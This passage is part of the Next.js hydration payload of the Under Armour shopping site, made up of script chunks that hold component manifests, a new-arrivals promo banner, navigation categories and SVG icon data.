56:I[528606,[\"/_next/static/chunks/472369e369cdd06f.js\",\"/_next/static/chunks/07c2693987cc0448.js\",\"/_next/static/chunks/782ca6eb67a9798d.js\",\"/_next/static/chunks/7a45eb18800ee4a8.js\",\"/_next/static/chunks/c83899f9763f8b03.js\",\"/_next/static/chunks/b45346c84b9addc7.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\",\"/_next/static/chunks/2776bc539c63b60c.js\",\"/_next/static/chunks/1b454b06c8d34ee0.js\",\"/_next/static/chunks/e62e7013fbe70a33.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/2477afd598d71547.js\",\"/_next/static/chunks/21251aa410d8d48a.js\",\"/_next/static/chunks/f459be29456e429a.js\",\"/_next/static/chunks/ba90f8aebab8766c.js\"],\"BeaconBridgeClient\"]\n54:[\"$\",\"$L56\",null,{}]\n"])</script><script>self.__next_f.push([1,"22:[[\"$\",\"meta\",\"0\",{\"charSet\":\"utf-8\"}],[\"$\",\"meta\",\"1\",{\"name\":\"viewport\",\"content\":\"width=device-width, initial-scale=1, maximum-scale=1\"}]]\n"])</script><script>self.__next_f.push([1,"59:I[142207,[\"/_next/static/chunks/472369e369cdd06f.js\",\"/_next/static/chunks/07c2693987cc0448.js\",\"/_next/static/chunks/782ca6eb67a9798d.js\",\"/_next/static/chunks/7a45eb18800ee4a8.js\",\"/_next/static/chunks/c83899f9763f8b03.js\",\"/_next/static/chunks/b45346c84b9addc7.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\",\"/_next/static/chunks/2776bc539c63b60c.js\",\"/_next/static/chunks/1b454b06c8d34ee0.js\",\"/_next/static/chunks/e62e7013fbe70a33.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/2477afd598d71547.js\",\"/_next/static/chunks/21251aa410d8d48a.js\",\"/_next/static/chunks/f459be29456e429a.js\",\"/_next/static/chunks/ba90f8aebab8766c.js\",\"/_next/static/chunks/e91465ae12094d4b.js\",\"/_next/static/chunks/0fcd22a633a84f02.js\",\"/_next/static/chunks/9ed2bb9ab1050598.js\",\"/_next/static/chunks/46fe1a5d72ab4a1a.js\",\"/_next/static/chunks/e8a53b9b0a6a06d3.js\",\"/_next/static/chunks/1244bdf814299baf.js\",\"/_next/static/chunks/d9cabb463db5301a.js\",\"/_next/static/chunks/a3ea713576ed9779.js\",\"/_next/static/chunks/b18bec4baaaa98e6.js\"],\"default\"]\n"])</script><script>self.__next_f.push([1,"5a:I[922596,[\"/_next/static/chunks/472369e369cdd06f.js\",\"/_next/static/chunks/07c2693987cc0448.js\",\"/_next/static/chunks/782ca6eb67a9798d.js\",\"/_next/static/chunks/7a45eb18800ee4a8.js\",\"/_next/static/chunks/c83899f9763f8b03.js\",\"/_next/static/chunks/b45346c84b9addc7.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\",\"/_next/static/chunks/2776bc539c63b60c.js\",\"/_next/static/chunks/1b454b06c8d34ee0.js\",\"/_next/static/chunks/e62e7013fbe70a33.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/2477afd598d71547.js\",\"/_next/static/chunks/21251aa410d8d48a.js\",\"/_next/static/chunks/f459be29456e429a.js\",\"/_next/static/chunks/ba90f8aebab8766c.js\",\"/_next/static/chunks/e91465ae12094d4b.js\",\"/_next/static/chunks/0fcd22a633a84f02.js\",\"/_next/static/chunks/9ed2bb9ab1050598.js\",\"/_next/static/chunks/46fe1a5d72ab4a1a.js\",\"/_next/static/chunks/e8a53b9b0a6a06d3.js\",\"/_next/static/chunks/1244bdf814299baf.js\",\"/_next/static/chunks/d9cabb463db5301a.js\",\"/_next/static/chunks/a3ea713576ed9779.js\",\"/_next/static/chunks/b18bec4baaaa98e6.js\",\"/_next/static/chunks/fb9d0e25dde88725.js\",\"/_next/static/chunks/df84dd54bd079e0e.js\",\"/_next/static/chunks/ca76d637058faca0.js\",\"/_next/static/chunks/1b84f71d1a21d180.js\",\"/_next/static/chunks/85b0c1685d0dddd0.js\",\"/_next/static/chunks/80a9a79c4355d932.js\",\"/_next/static/chunks/88c48a494b245d7f.js\",\"/_next/static/chunks/95dd8fb2ebe76d5c.js\"],\"default\"]\n"])</script><script>self.__next_f.push([1,"27:[\"$L57\",\"$L58\",[\"$\",\"main\",null,{\"id\":\"main\",\"className\":\"adjust-top\",\"children\":[[\"$\",\"$L59\",null,{\"promoAsset\":[{\"id\":\"Sept2024_Loyalty_default_newarrivals_tooltip_template\",\"body\":\"\u003cp\u003e\\r\\n\\r\\n\\r\\n\\r\\n\u003ca href=\\\"https://www.underarmour.com/en-us/c/new-arrivals/\\\"  style=\\\"font-weight:500;color:#fff;text-decoration:none;\\\"\u003e\u003cspan\u003eGear up \u0026 get moving with our newest arrivals. Shop Now. \u003c/span\u003e\u003c/a\u003e\\r\\n\u003cspan class=\\\"promo-tooltip-link\\\"\u003e See details.\u003c/span\u003e\\r\\n\\r\\n\\r\\n\u003c/p\u003e\",\"promoMobileMessage\":\"\u003cp\u003e\\r\\n\\r\\n\\r\\n\\r\\n\u003ca href=\\\"https://www.underarmour.com/en-us/c/new-arrivals/\\\" style=\\\"color:#fff;font-weight:500;\\\"\u003e\u003cspan\u003eGear up \u0026 get moving with our newest arrivals. Shop Now. \u003c/span\u003e\u003c/a\u003e\\r\\n\\r\\n\\r\\n\\r\\n\\r\\n\u003c/p\u003e\",\"name\":\"Sept New Arrivals\",\"headerPromoTooltipTitle\":\"Details\",\"headerPromoTooltip\":\"100s of styles, all built to make you better.\",\"__typename\":\"ContentAsset\"}]}],[\"$\",\"$L2\",null,{\"parallelRouterKey\":\"children\",\"error\":\"$5a\",\"errorStyles\":[[\"$\",\"link\",\"0\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/chunks/c6fa24e2696b89a6.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}],[\"$\",\"link\",\"1\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/chunks/9dcb92c9cb140afb.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}],[\"$\",\"link\",\"2\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/chunks/7d53288ec660503c.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}],[\"$\",\"link\",\"3\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/chunks/30718e32e17299a4.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}]],\"errorScripts\":[[\"$\",\"script\",\"script-0\",{\"src\":\"/_next/static/chunks/fb9d0e25dde88725.js\",\"async\":true}],[\"$\",\"script\",\"script-1\",{\"src\":\"/_next/static/chunks/df84dd54bd079e0e.js\",\"async\":true}],[\"$\",\"script\",\"script-2\",{\"src\":\"/_next/static/chunks/ca76d637058faca0.js\",\"async\":true}],[\"$\",\"script\",\"script-3\",{\"src\":\"/_next/static/chunks/1b84f71d1a21d180.js\",\"async\":true}],[\"$\",\"script\",\"script-4\",{\"src\":\"/_next/static/chunks/85b0c1685d0dddd0.js\",\"async\":true}],[\"$\",\"script\",\"script-5\",{\"src\":\"/_next/static/chunks/80a9a79c4355d932.js\",\"async\":true}],[\"$\",\"script\",\"script-6\",{\"src\":\"/_next/static/chunks/88c48a494b245d7f.js\",\"async\":true}],[\"$\",\"script\",\"script-7\",{\"src\":\"/_next/static/chunks/95dd8fb2ebe76d5c.js\",\"async\":true}]],\"template\":[\"$\",\"$L3\",null,{}],\"templateStyles\":\"$undefined\",\"templateScripts\":\"$undefined\",\"notFound\":[\"$L5b\",[[\"$\",\"link\",\"0\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/chunks/c6fa24e2696b89a6.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}],[\"$\",\"link\",\"1\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/chunks/9dcb92c9cb140afb.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}],[\"$\",\"link\",\"2\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/chunks/7d53288ec660503c.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}],[\"$\",\"link\",\"3\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/chunks/30718e32e17299a4.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}]]],\"forbidden\":\"$undefined\",\"unauthorized\":\"$undefined\"}],[\"$\",\"div\",null,{\"id\":\"custom-loader\"}]]}]]\n"])</script><script>self.__next_f.push([1,"5c:I[907359,[\"/_next/static/chunks/472369e369cdd06f.js\",\"/_next/static/chunks/07c2693987cc0448.js\",\"/_next/static/chunks/782ca6eb67a9798d.js\",\"/_next/static/chunks/7a45eb18800ee4a8.js\",\"/_next/static/chunks/c83899f9763f8b03.js\",\"/_next/static/chunks/b45346c84b9addc7.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\",\"/_next/static/chunks/2776bc539c63b60c.js\",\"/_next/static/chunks/1b454b06c8d34ee0.js\",\"/_next/static/chunks/e62e7013fbe70a33.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/2477afd598d71547.js\",\"/_next/static/chunks/21251aa410d8d48a.js\",\"/_next/static/chunks/f459be29456e429a.js\",\"/_next/static/chunks/ba90f8aebab8766c.js\",\"/_next/static/chunks/e91465ae12094d4b.js\",\"/_next/static/chunks/0fcd22a633a84f02.js\",\"/_next/static/chunks/9ed2bb9ab1050598.js\",\"/_next/static/chunks/46fe1a5d72ab4a1a.js\",\"/_next/static/chunks/e8a53b9b0a6a06d3.js\",\"/_next/static/chunks/1244bdf814299baf.js\",\"/_next/static/chunks/d9cabb463db5301a.js\",\"/_next/static/chunks/a3ea713576ed9779.js\",\"/_next/static/chunks/b18bec4baaaa98e6.js\"],\"NavbarProvider\"]\n60:I[136413,[\"/_next/static/chunks/472369e369cdd06f.js\",\"/_next/static/chunks/07c2693987cc0448.js\",\"/_next/static/chunks/782ca6eb67a9798d.js\",\"/_next/static/chunks/7a45eb18800ee4a8.js\",\"/_next/static/chunks/c83899f9763f8b03.js\",\"/_next/static/chunks/b45346c84b9addc7.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\",\"/_next/static/chunks/2776bc539c63b60c.js\",\"/_next/static/chunks/1b454b06c8d34ee0.js\",\"/_next/static/chunks/e62e7013fbe70a33.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/2477afd598d71547.js\",\"/_next/static/chunks/21251aa410d8d48a.js\",\"/_next/static/chunks/f459be29456e429a.js\",\"/_next/static/chunks/ba90f8aebab8766c.js\",\"/_next/static/chunks/e91465ae12094d4b.js\",\"/_next/static/chunks/0fcd22a633a84f02.js\",\"/_next/static/chunks/9ed2bb9ab1050598.js\",\"/_next/static/chunks/46fe1a5d72ab4a1a.js\",\"/_next/static/chunks/e8a53b9b0a6a06d3.js\",\"/_next/static/chunks/1244bdf814299baf.js\",\"/_next/static/chunks/d9cabb463db5301a.js\",\"/_next/static/chunks/a3ea713576ed9779.js\",\"/_next/static/chunks/b18bec4baaaa98e6.js\"],\"HamburgerMenu\"]\n62:I[705746,[\"/_next/static/chunks/472369e369cdd06f.js\",\"/_next/static/chunks/07c2693987cc0448.js\",\"/_next/static/chunks/782ca6eb67a9798d.js\",\"/_next/static/chunks/7a45eb18800ee4a8.js\",\"/_next/static/chunks/c83899f9763f8b03.js\",\"/_next/static/chunks/b45346c84b9addc7.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\",\"/_next/static/chunks/2776bc539c63b60c.js\",\"/_next/static/chunks/1b454b06c8d34ee0.js\",\"/_next/static/chunks/e62e7013fbe70a33.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/2477afd598d71547.js\",\"/_next/static/chunks/21251aa410d8d48a.js\",\"/_next/static/chunks/f459be29456e429a.js\",\"/_next/static/chunks/ba90f8aebab8766c.js\",\"/_next/static/chunks/e91465ae12094d4b.js\",\"/_next/static/chunks/0fcd22a633a84f02.js\",\"/_next/static/chunks/9ed2bb9ab1050598.js\",\"/_next/static/chunks/46fe1a5d72ab4a1a.js\",\"/_next/static/chunks/e8a53b9b0a6a06d3.js\",\"/_next/static/chunks/1244bdf814299baf.js\",\"/_next/static/chunks/d9cabb463db5301a.js\",\"/_next/static/chunks/a3ea713576ed9779.js\",\"/_next/static/chunks/b18bec4baaaa98e6.js\"],\"default\"]\n63:I[283441,[\"/_next/static/chunks/472369e369cdd06f.js\",\"/_next/static/chunks/07c2693987cc0448.js\",\"/_next/static/chunks/782ca6eb67a9798d.js\",\"/_next/static/chunks/7a45eb18800ee4a8.js\",\"/_next/static/chunks/c83899f9763f8b03.js\",\"/_next/static/chunks/b45346c84b9addc7.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\",\"/_next/static/chunks/2776bc539c63b60c.js\",\"/_next/static/chunks/1b454b06c8d34ee0.js\",\"/_next/static/chunks/e62e7013fbe70a33.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/2477afd598d71547.js\",\"/_next/static/chunks/21251aa410d8d48a.js\",\"/_next/static/chunks/f459be29456e429a.js\",\"/_next/static/chunks/ba90f8aebab8766c.js\",\"/_next/static/chunks/e91465ae12094d4b.js\",\"/_next/static/chunks/0fcd22a633a84f02."])</script><script>self.__next_f.push([1,"js\",\"/_next/static/chunks/9ed2bb9ab1050598.js\",\"/_next/static/chunks/46fe1a5d72ab4a1a.js\",\"/_next/static/chunks/e8a53b9b0a6a06d3.js\",\"/_next/static/chunks/1244bdf814299baf.js\",\"/_next/static/chunks/d9cabb463db5301a.js\",\"/_next/static/chunks/a3ea713576ed9779.js\",\"/_next/static/chunks/b18bec4baaaa98e6.js\"],\"ProfileMenu\"]\n64:I[643588,[\"/_next/static/chunks/472369e369cdd06f.js\",\"/_next/static/chunks/07c2693987cc0448.js\",\"/_next/static/chunks/782ca6eb67a9798d.js\",\"/_next/static/chunks/7a45eb18800ee4a8.js\",\"/_next/static/chunks/c83899f9763f8b03.js\",\"/_next/static/chunks/b45346c84b9addc7.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\",\"/_next/static/chunks/2776bc539c63b60c.js\",\"/_next/static/chunks/1b454b06c8d34ee0.js\",\"/_next/static/chunks/e62e7013fbe70a33.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/2477afd598d71547.js\",\"/_next/static/chunks/21251aa410d8d48a.js\",\"/_next/static/chunks/f459be29456e429a.js\",\"/_next/static/chunks/ba90f8aebab8766c.js\",\"/_next/static/chunks/e91465ae12094d4b.js\",\"/_next/static/chunks/0fcd22a633a84f02.js\",\"/_next/static/chunks/9ed2bb9ab1050598.js\",\"/_next/static/chunks/46fe1a5d72ab4a1a.js\",\"/_next/static/chunks/e8a53b9b0a6a06d3.js\",\"/_next/static/chunks/1244bdf814299baf.js\",\"/_next/static/chunks/d9cabb463db5301a.js\",\"/_next/static/chunks/a3ea713576ed9779.js\",\"/_next/static/chunks/b18bec4baaaa98e6.js\"],\"CartButton\"]\n65:I[286356,[\"/_next/static/chunks/472369e369cdd06f.js\",\"/_next/static/chunks/07c2693987cc0448.js\",\"/_next/static/chunks/782ca6eb67a9798d.js\",\"/_next/static/chunks/7a45eb18800ee4a8.js\",\"/_next/static/chunks/c83899f9763f8b03.js\",\"/_next/static/chunks/b45346c84b9addc7.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\",\"/_next/static/chunks/2776bc539c63b60c.js\",\"/_next/static/chunks/1b454b06c8d34ee0.js\",\"/_next/static/chunks/e62e7013fbe70a33.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/2477afd598d71547.js\",\"/_next/static/chunks/21251aa410d8d48a.js\",\"/_next/static/chunks/f459be29456e429a.js\",\"/_next/static/chunks/ba90f8aebab8766c.js\",\"/_next/static/chunks/e91465ae12094d4b.js\",\"/_next/static/chunks/0fcd22a633a84f02.js\",\"/_next/static/chunks/9ed2bb9ab1050598.js\",\"/_next/static/chunks/46fe1a5d72ab4a1a.js\",\"/_next/static/chunks/e8a53b9b0a6a06d3.js\",\"/_next/static/chunks/1244bdf814299baf.js\",\"/_next/static/chunks/d9cabb463db5301a.js\",\"/_next/static/chunks/a3ea713576ed9779.js\",\"/_next/static/chunks/b18bec4baaaa98e6.js\"],\"default\"]\n67:I[763043,[\"/_next/static/chunks/472369e369cdd06f.js\",\"/_next/static/chunks/07c2693987cc0448.js\",\"/_next/static/chunks/782ca6eb67a9798d.js\",\"/_next/static/chunks/7a45eb18800ee4a8.js\",\"/_next/static/chunks/c83899f9763f8b03.js\",\"/_next/static/chunks/b45346c84b9addc7.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\",\"/_next/static/chunks/2776bc539c63b60c.js\",\"/_next/static/chunks/1b454b06c8d34ee0.js\",\"/_next/static/chunks/e62e7013fbe70a33.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/2477afd598d71547.js\",\"/_next/static/chunks/21251aa410d8d48a.js\",\"/_next/static/chunks/f459be29456e429a.js\",\"/_next/static/chunks/ba90f8aebab8766c.js\",\"/_next/static/chunks/e91465ae12094d4b.js\",\"/_next/static/chunks/0fcd22a633a84f02.js\",\"/_next/static/chunks/9ed2bb9ab1050598.js\",\"/_next/static/chunks/46fe1a5d72ab4a1a.js\",\"/_next/static/chunks/e8a53b9b0a6a06d3.js\",\"/_next/static/chunks/1244bdf814299baf.js\",\"/_next/static/chunks/d9cabb463db5301a.js\",\"/_next/static/chunks/a3ea713576ed9779.js\",\"/_next/static/chunks/b18bec4baaaa98e6.js\"],\"default\"]\n"])</script><script>self.__next_f.push([1,"58:[\"$\",\"$L5c\",null,{\"defaultNavList\":[{\"name\":\"New \u0026 Featured\",\"id\":\"new-arrivals\",\"url\":\"/c/new-arrivals/\",\"showMobile\":true,\"showDesktop\":true,\"parent\":\"root\"},{\"name\":\"Men\",\"id\":\"men\",\"url\":\"/c/mens/\",\"showMobile\":true,\"showDesktop\":true,\"parent\":\"root\",\"shopAllVisible\":true},{\"name\":\"Women\",\"id\":\"women\",\"url\":\"/c/womens/\",\"showMobile\":true,\"showDesktop\":true,\"parent\":\"root\",\"shopAllVisible\":true},{\"name\":\"Kids\",\"id\":\"kids\",\"url\":\"/c/kids/\",\"showMobile\":true,\"showDesktop\":true,\"parent\":\"root\",\"shopAllVisible\":true},{\"name\":\"Shoes\",\"id\":\"footwear\",\"url\":\"/c/shoes/\",\"showMobile\":true,\"showDesktop\":true,\"parent\":\"root\",\"shopAllVisible\":true},{\"name\":\"Curry\",\"id\":\"Curry-Brand\",\"url\":\"/t/currybrand/\",\"showMobile\":true,\"showDesktop\":true,\"parent\":\"root\",\"shopAllVisible\":true},{\"name\":\"Outlet\",\"id\":\"outlet\",\"url\":\"/c/outlet/\",\"showMobile\":true,\"showDesktop\":true,\"parent\":\"root\",\"shopAllVisible\":true}],\"children\":[[\"$\",\"div\",null,{\"id\":\"header-banner\",\"className\":\"Header-module-scss-module__QEfC2a__header-top\",\"children\":[\"$L5d\",\"$L5e\",\"$L5f\"]}],[\"$\",\"hr\",null,{\"className\":\"Header-module-scss-module__QEfC2a__header-divider\"}],[\"$\",\"div\",null,{\"className\":\"Header-module-scss-module__QEfC2a__navBar Header-module-scss-module__QEfC2a__mobile-nav-bar\",\"data-testid\":\"nav-bar\",\"children\":[[\"$\",\"$L60\",null,{}],[\"$\",\"div\",null,{\"className\":\"Header-module-scss-module__QEfC2a__nav-utility\",\"children\":[\"$L61\",[\"$\",\"$L62\",null,{}],[\"$\",\"div\",null,{\"className\":\"Header-module-scss-module__QEfC2a__nav-utility-right\",\"children\":[[\"$\",\"$L63\",null,{\"className\":\"Header-module-scss-module__QEfC2a__nav-icon-button\",\"label\":[\"$\",\"svg\",null,{\"viewBox\":\"0 0 16 16\",\"fill\":\"none\",\"xmlns\":\"http://www.w3.org/2000/svg\",\"role\":\"img\",\"aria-hidden\":true,\"width\":16,\"height\":16,\"color\":\"var(--color-white)\",\"className\":\"$undefined\",\"strokeWidth\":0.9375,\"children\":[[\"$\",\"circle\",null,{\"cx\":\"8\",\"cy\":\"5\",\"r\":\"3.5\",\"stroke\":\"currentColor\",\"vectorEffect\":\"non-scaling-stroke\"}],[\"$\",\"path\",null,{\"d\":\"M15.319 14.942c.049.21.086.4.112.558H.607a9.248 9.248 0 0 1 1.037-3.005C2.623 10.75 4.461 9 8 9c3.54 0 5.389 1.75 6.378 3.496.502.885.784 1.774.94 2.446z\",\"stroke\":\"currentColor\",\"vectorEffect\":\"non-scaling-stroke\"}]]}]}],[\"$\",\"$L64\",null,{}]]}]]}]]}],[\"$\",\"$L65\",null,{\"mobileNavBanner\":[\"$\",\"div\",null,{\"className\":\"MobileNavBanner-module-scss-module__KthTNq__content-slot-container\",\"style\":{\"backgroundColor\":\"#000000\"},\"children\":[\"$\",\"$L3f\",null,{\"href\":\"/c/vanish-collection/\",\"children\":[\"$\",\"img\",null,{\"alt\":\"UA Vanish\",\"loading\":\"lazy\",\"decoding\":\"async\",\"className\":\"\",\"style\":{\"position\":\"absolute\",\"height\":\"100%\",\"width\":\"100%\",\"left\":0,\"top\":0,\"right\":0,\"bottom\":0,\"objectFit\":\"$undefined\",\"objectPosition\":\"$undefined\"},\"src\":\"https://underarmour.scene7.com/is/image/Underarmour/SS26_Q1_Vanish_Launch_M_ATT_Hero_3_1\",\"srcSet\":\"$undefined\"}]}]}]}],[\"$\",\"div\",null,{\"className\":\"Header-module-scss-module__QEfC2a__navBar Header-module-scss-module__QEfC2a__desktop-nav-bar\",\"data-testid\":\"nav-bar\",\"id\":\"nav-bar\",\"children\":[\"$L66\",[\"$\",\"$L67\",null,{}],[\"$\",\"div\",null,{\"className\":\"Header-module-scss-module__QEfC2a__nav-utility\",\"children\":[[\"$\",\"$L62\",null,{}],\"$L68\",[\"$\",\"$L64\",null,{}]]}]]}]]}]\n"])</script><script>self.__next_f.push([1,"6b:I[339785,[\"/_next/static/chunks/472369e369cdd06f.js\",\"/_next/static/chunks/07c2693987cc0448.js\",\"/_next/static/chunks/782ca6eb67a9798d.js\",\"/_next/static/chunks/7a45eb18800ee4a8.js\",\"/_next/static/chunks/c83899f9763f8b03.js\",\"/_next/static/chunks/b45346c84b9addc7.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\",\"/_next/static/chunks/2776bc539c63b60c.js\",\"/_next/static/chunks/1b454b06c8d34ee0.js\",\"/_next/static/chunks/e62e7013fbe70a33.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/2477afd598d71547.js\",\"/_next/static/chunks/21251aa410d8d48a.js\",\"/_next/static/chunks/f459be29456e429a.js\",\"/_next/static/chunks/ba90f8aebab8766c.js\",\"/_next/static/chunks/e91465ae12094d4b.js\",\"/_next/static/chunks/0fcd22a633a84f02.js\",\"/_next/static/chunks/9ed2bb9ab1050598.js\",\"/_next/static/chunks/46fe1a5d72ab4a1a.js\",\"/_next/static/chunks/e8a53b9b0a6a06d3.js\",\"/_next/static/chunks/1244bdf814299baf.js\",\"/_next/static/chunks/d9cabb463db5301a.js\",\"/_next/static/chunks/a3ea713576ed9779.js\",\"/_next/static/chunks/b18bec4baaaa98e6.js\"],\"CountrySelector\"]\n6c:I[583122,[\"/_next/static/chunks/472369e369cdd06f.js\",\"/_next/static/chunks/07c2693987cc0448.js\",\"/_next/static/chunks/782ca6eb67a9798d.js\",\"/_next/static/chunks/7a45eb18800ee4a8.js\",\"/_next/static/chunks/c83899f9763f8b03.js\",\"/_next/static/chunks/b45346c84b9addc7.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\",\"/_next/static/chunks/2776bc539c63b60c.js\",\"/_next/static/chunks/1b454b06c8d34ee0.js\",\"/_next/static/chunks/e62e7013fbe70a33.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/2477afd598d71547.js\",\"/_next/static/chunks/21251aa410d8d48a.js\",\"/_next/static/chunks/f459be29456e429a.js\",\"/_next/static/chunks/ba90f8aebab8766c.js\",\"/_next/static/chunks/e91465ae12094d4b.js\",\"/_next/static/chunks/0fcd22a633a84f02.js\",\"/_next/static/chunks/9ed2bb9ab1050598.js\",\"/_next/static/chunks/46fe1a5d72ab4a1a.js\",\"/_next/static/chunks/e8a53b9b0a6a06d3.js\",\"/_next/static/chunks/1244bdf814299baf.js\",\"/_next/static/chunks/d9cabb463db5301a.js\",\"/_next/static/chunks/a3ea713576ed9779.js\",\"/_next/static/chunks/b18bec4baaaa98e6.js\"],\"default\"]\n6d:I[869483,[\"/_next/static/chunks/472369e369cdd06f.js\",\"/_next/static/chunks/07c2693987cc0448.js\",\"/_next/static/chunks/782ca6eb67a9798d.js\",\"/_next/static/chunks/7a45eb18800ee4a8.js\",\"/_next/static/chunks/c83899f9763f8b03.js\",\"/_next/static/chunks/b45346c84b9addc7.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\",\"/_next/static/chunks/2776bc539c63b60c.js\",\"/_next/static/chunks/1b454b06c8d34ee0.js\",\"/_next/static/chunks/e62e7013fbe70a33.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/2477afd598d71547.js\",\"/_next/static/chunks/21251aa410d8d48a.js\",\"/_next/static/chunks/f459be29456e429a.js\",\"/_next/static/chunks/ba90f8aebab8766c.js\",\"/_next/static/chunks/e91465ae12094d4b.js\",\"/_next/static/chunks/0fcd22a633a84f02.js\",\"/_next/static/chunks/9ed2bb9ab1050598.js\",\"/_next/static/chunks/46fe1a5d72ab4a1a.js\",\"/_next/static/chunks/e8a53b9b0a6a06d3.js\",\"/_next/static/chunks/1244bdf814299baf.js\",\"/_next/static/chunks/d9cabb463db5301a.js\",\"/_next/static/chunks/a3ea713576ed9779.js\",\"/_next/static/chunks/b18bec4baaaa98e6.js\"],\"default\"]\n6e:I[180695,[\"/_next/static/chunks/472369e369cdd06f.js\",\"/_next/static/chunks/07c2693987cc0448.js\",\"/_next/static/chunks/782ca6eb67a9798d.js\",\"/_next/static/chunks/7a45eb18800ee4a8.js\",\"/_next/static/chunks/c83899f9763f8b03.js\",\"/_next/static/chunks/b45346c84b9addc7.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\",\"/_next/static/chunks/2776bc539c63b60c.js\",\"/_next/static/chunks/1b454b06c8d34ee0.js\",\"/_next/static/chunks/e62e7013fbe70a33.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/2477afd598d71547.js\",\"/_next/static/chunks/21251aa410d8d48a.js\",\"/_next/static/chunks/f459be29456e429a.js\",\"/_next/static/chunks/ba90f8aebab8766c.js\",\"/_next/static/chunks/e91465ae12094d4b.js\",\"/_next/static/chunks/0fcd22a633a84f02.js\",\""])</script><script>self.__next_f.push([1,"/_next/static/chunks/9ed2bb9ab1050598.js\",\"/_next/static/chunks/46fe1a5d72ab4a1a.js\",\"/_next/static/chunks/e8a53b9b0a6a06d3.js\",\"/_next/static/chunks/1244bdf814299baf.js\",\"/_next/static/chunks/d9cabb463db5301a.js\",\"/_next/static/chunks/a3ea713576ed9779.js\",\"/_next/static/chunks/b18bec4baaaa98e6.js\"],\"FavoritesButton\"]\n69:T4b4,M26.971 11.948c-.151.111-.331.24-.549.394-1.395.988-3.42 1.665-6.052 1.665h-.175c-2.63 0-4.657-.677-6.052-1.665-.216-.154-.396-.283-.548-.394.152-.114.332-.243.548-.396 1.395-.987 3.421-1.665 6.052-1.665h.175c2.633 0 4.659.678 6.052 1.665.218.153.398.282.55.396m13.6-8.147s-1.198-.915-4.987-2.307C32.258.274 29.75 0 29.75 0l.01 7.174c0 1.01-.275 1.932-1.046 2.983-2.826-1.03-5.5-1.664-8.42-1.664s-5.592.633-8.419 1.664c-.772-1.046-1.046-1.974-1.046-2.983L10.84 0S8.314.27 4.985 1.494C1.198 2.89 0 3.801 0 3.801c.157 3.256 3.008 6.15 7.498 8.147C3.004 13.942.153 16.83 0 20.094c0 0 1.198.914 4.985 2.307 3.327 1.22 5.838 1.494 5.838 1.494l-.012-7.175c0-1.01.277-1.932 1.046-2.982 2.827 1.03 5.498 1.662 8.419 1.662 2.92 0 5.593-.633 8.42-1.662.772 1.047 1.046 1.973 1.046 2.982l-.01 7.175s2.509-.272 5.836-1.494c3.789-1.395 4.987-2.307 4.987-2.307-.157-3.257-3.008-6.152-7.498-8.146C37.55 9.95 40.4 7.065 40.555 3.8M41.908 19.226c0 .17-.102.325-.26.39-.157.067-.339.031-.46-.09-.121-.12-.158-.302-.092-.46.065-.157.219-.26.39-.26.111 0 .219.043.298.122.08.079.124.186.124.298m.089 